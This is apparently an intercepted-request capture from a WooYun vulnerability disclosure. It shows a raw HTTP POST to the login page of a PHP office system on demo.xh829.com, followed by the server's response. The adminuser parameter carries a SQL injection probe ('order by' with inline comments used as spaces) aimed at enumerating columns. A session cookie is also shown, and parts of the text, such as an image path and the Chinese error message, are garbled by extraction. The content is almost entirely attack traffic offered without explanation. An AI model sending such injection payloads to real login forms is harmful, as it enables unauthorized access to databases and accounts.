 Request
Raw Params Headers Hex
POST /rock.php?a=check&m=login&d=&ajaxbool=true&rnd=0.03643321571871638 HTTP/1.1
Host: demo.xh829.com
Content-Length: 105
Accept: */*
Origin: http://demo.xh829.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.80
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://demo.xh829.com/rock.php?m=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=mun0uj3jnc8368pbuuflqdjnt2
adminuser=admin'order/**/by/**/6%231&adminpass=123456&rempass=0&button=+%E7%99%BB+%E5%BD%95+&jmpass=fals
e
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html;charset=utf-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.4.5
X-Powered-By: ASP.NET
Date: Sun, 13 Dec 2015 10:09:43 GMT
Content-Length: 15
帐号不存��
www.wooyun.org